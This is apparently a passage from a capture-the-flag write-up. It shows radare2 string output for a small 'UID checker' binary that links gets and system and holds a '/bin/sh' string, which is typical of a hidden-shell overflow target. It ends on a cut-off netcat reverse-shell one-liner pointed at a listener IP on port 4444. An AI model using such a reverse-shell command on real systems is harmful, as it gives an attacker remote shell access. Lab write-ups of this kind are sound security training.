 [x] Use -AA or aaaa to perform additional experimental analysis.
[0×7f06cb136090]> izz
[Strings]
nth paddr      vaddr      len size section   type    string
0   0×00000034 0×00000034 4   10             utf16le @8\t@
1   0×00000238 0×00400238 27  28   .interp   ascii   /lib64/ld-linux-x86-64.so.2
2   0×000003a9 0×004003a9 9   10   .dynstr   ascii   libc.so.6
3   0×000003b3 0×004003b3 4   5    .dynstr   ascii   gets
4   0×000003b8 0×004003b8 4   5    .dynstr   ascii   puts
5   0×000003bd 0×004003bd 6   7    .dynstr   ascii   printf
6   0×000003c4 0×004003c4 6   7    .dynstr   ascii   getgid
7   0×000003cb 0×004003cb 6   7    .dynstr   ascii   system
8   0×000003d2 0×004003d2 6   7    .dynstr   ascii   getuid
9   0×000003d9 0×004003d9 6   7    .dynstr   ascii   strcmp
10  0×000003e0 0×004003e0 17  18   .dynstr   ascii   __libc_start_main
11  0×000003f2 0×004003f2 11  12   .dynstr   ascii   GLIBC_2.2.5
12  0×000003fe 0×004003fe 14  15   .dynstr   ascii   __gmon_start__
13  0×000007a0 0×004007a0 5   6    .text     ascii   AWAVI
14  0×000007a7 0×004007a7 5   6    .text     ascii   AUATL
15  0×000007f9 0×004007f9 14  16   .text     utf8    \b[]A\A]A^A_Ðf. blocks=Basic Latin,Latin-1 Supplement
16  0×00000828 0×00400828 23  24   .rodata   ascii   How did you get here???
17  0×00000840 0×00400840 7   8    .rodata   ascii   /bin/sh
18  0×00000848 0×00400848 82  83   .rodata   ascii   Welcome to the UID checker!\nEnter 1 to check your UID or enter 2 to check your GID
19  0×0000089d 0×0040089d 16  17   .rodata   ascii   Your UID is: %d\n
20  0×000008b0 0×004008b0 16  17   .rodata   ascii   Your GID is: %d\n
in/sh -i 2>&1|nc 10.9.4.213 4444 >/tmp/f')